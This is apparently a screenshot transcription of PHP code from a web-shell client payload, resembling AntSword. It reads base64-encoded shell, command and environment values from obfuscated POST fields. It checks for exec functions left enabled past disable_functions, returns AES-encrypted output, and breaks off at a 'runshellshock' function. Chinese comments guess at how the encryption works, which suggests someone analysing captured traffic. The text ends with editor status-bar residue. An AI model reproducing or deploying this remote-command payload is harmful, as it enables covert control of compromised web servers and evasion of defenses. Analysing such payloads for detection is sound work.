 1 @ini_set("display_errors", "0");
2 @set_time_limit(0);
3 function asenc($out) {
4 @session_start();
5 $key=@substr(str_pad(session_id(),16,'a'),0,16);
6 return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));
7 }
8 #这个估计是解密代码。
9 #因为我们发送加密过的exp。然后服务端解密。
10 #服务端将返回结果加密。我们再解密。所以。这个就是加密返回结果的函数
11 ;
12 ;
13 function asoutput() {
14 $output=ob_get_contents();
15 ob_end_clean();
16 echo "f3c7239848e0";
17 echo @asenc($output);
18 echo "05fda2646c";
19 }
20 ob_start();
21 try {
22 $p=base64_decode($_POST["t185a78b977a47"]);
23 $s=base64_decode($_POST["wd0b7c7ca226cb"]);
24 $envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);
25 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
26 $c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
27 if(substr($d,0,1)=="/") {
28 @putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
29 } else {
30 @putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System3
31 }
32 if(!empty($envstr)) {
33 $envarr=explode("|||asline|||", $envstr);
34 foreach($envarr as $v) {
35 if (!empty($v)) {
36 @putenv(str_replace("|||askey|||", "=", $v));
37 }
38 }
39 }
40 $r="{$p} {$c}";
41 function fe($f) {
42 $d=explode(",",@ini_get("disable_functions"));
43 if(empty($d)) {
44 $d=array();
45 } else {
46 $d=array_map('trim',array_map('strtolower',$d));
47 }
48 return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
49 }
50 ;
51 function runshellshock($d, $c) {
ormal text file length : 3,476 lines : 131 Ln : 10 Col : 35 Sel : 0 | 0 Windows (CR LF) UTF-8 INS